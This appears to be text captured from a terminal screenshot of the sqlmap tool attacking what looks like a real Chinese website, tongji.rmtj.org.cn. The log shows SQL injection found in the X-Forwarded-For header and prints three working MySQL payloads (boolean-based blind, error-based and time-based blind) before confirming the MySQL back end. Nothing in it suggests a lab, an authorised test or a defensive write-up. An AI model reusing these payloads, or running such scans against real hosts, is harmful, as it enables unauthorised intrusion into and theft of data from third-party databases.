 macbook — bash — 100×28
[19:26:53] [INFO] parsing HTTP request from '/Users/macbook/Downloads/tongji.rmtj.org.cn.txt'
custom injection marking character ('*') found in option '--headers/--user-agent/--referer/--cookie'
. Do you want to process it? [Y/n/q] y
[19:26:54] [INFO] resuming back-end DBMS 'mysql'
[19:26:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) HEADER
Parameter: X-Forwarded-For #1*
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: if(now()=sysdate(),sleep(0),0)/' RLIKE (SELECT (CASE WHEN (6211=6211) THEN 0x6966286e6f
7728293d7379736461746528292c736c6565702830292c30292f ELSE 0x28 END)) AND 'fpAU'='fpAU'XOR(if(now()=s
ysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: if(now()=sysdate(),sleep(0),0)/' AND (SELECT 6872 FROM(SELECT COUNT(*),CONCAT(0x7171766
671,(SELECT (CASE WHEN (6872=6872) THEN 1 ELSE 0 END)),0x716d616771,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'zMKF'='zMKF'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(
if(now()=sysdate(),sleep(0),0))OR"/
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: -6913' OR 5219=SLEEP(5) AND 'KPgr'='KPgr'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(
now()=sysdate(),sleep(0),0))OR"/
---
[19:26:54] [INFO] the back-end DBMS is MySQL